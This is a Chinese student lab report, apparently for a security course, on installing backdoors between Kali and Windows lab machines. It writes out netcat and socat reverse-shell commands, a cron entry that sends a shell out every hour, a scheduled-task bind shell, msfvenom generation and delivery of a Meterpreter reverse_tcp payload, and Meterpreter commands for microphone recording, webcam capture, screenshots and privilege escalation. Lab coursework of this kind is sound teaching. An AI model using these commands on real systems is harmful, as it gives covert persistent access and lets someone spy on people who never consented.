一,后门概念

后门就是不经过正常认证流程而访问系统的通道。

二,后门工具

1.netcat(nc、ncat)

- 是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

2.socat

- 类似于Netcat的加强版。以上两个工具均可以在老师课件主页的附件中下载.

3.Meterpreter

- 利用 Metaspolit 的 msfvenom 指令生成后门可执行文件,本实验要生成的这个后门程序就是Meterpreter。

Windows获得Linux Shell

-



windows中ipconfig查看ip

-



进入ncat.exe程序所在的路径,ncat.exe -l -p 5302

-

在kali中,nc 192.168.33.1 5302 -e /bin/sh

-



Windows成功获得kali的shell

Linux获得Windows Shell



- kali中ifconfig查看ip





- nc -l -p 5302

- 在windows中,ncat.exe -e cmd.exe 192.168.80.132 5302

- 成功

用nc传输数据



- windows中ncat.exe -l 5302

- kali中,nc 192.168.33.1 5302

- 连接成功

三,实验步骤

一

-



windows中监听5302端口,ncat.exe -l -p 5302

-

kali中crontab指令增加一条定时任务,"-e"表示编辑。因为是第一次编辑,故提示选择编辑器,我选择了3,并添加了最后一行

-

56 * * * * /bin/netcat 192.168.33.1 5302 -e /bin/sh,就是在每个小时的第56分钟执行后面的那条指令

-

到时间后可以使用ls指令





socat 定时启动

- 打开“计算机管理”

- “任务计划程序”------“创建任务”

- 操作--添加脚本(socat.exe的路径)---添加参数(tcp-listen:5302 exec:cmd.exe,pty,stderr)

- kali中输入socat - tcp:192.168.33.1:5302



体验 MSF Meterpreter 功能





- 在kali上,msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.80.132 LPORT=5302 -f exe > 20165302_backdoor.exe,此条指令意为生成一个.exe程序,将来在windows上运行时会回连到Linux主机相应端口



- 在Windows下执行ncat.exe -l 5302 > 20165302_backdoor.exe

- 在Linux中执行nc 192.168.33.1 5302 < 20165302_backdoor.exe

- 在Kali上使用msfconsole指令进入msf控制台

- 输入use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set LHOST 192.168.80.132

- set LPORT 5302

- exploit

- windows运行20165302_backdoor.exe

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容

- record_mic进行录音

- webcam_snap使用摄像头

- 输入指令screenshot 截取屏幕

- 输入指令getuid 查看当前用户,输入指令getsystem 提权

回答问题

1.例举你能想到的一个后门进入到你系统中的可能方式?

用户在下载软件时,软件绑定了后门

2.例举你知道的后门如何启动起来(win及linux)的方式?

win中的后门可能伴随可执行文件一同启动

Linux通过cron启动

3.Meterpreter有哪些给你映像深刻的功能?

窃取摄像机,录像,录音

记录键盘击键顺序

4.如何发现自己有系统有没有被安装后门?

通过杀毒软件进行监控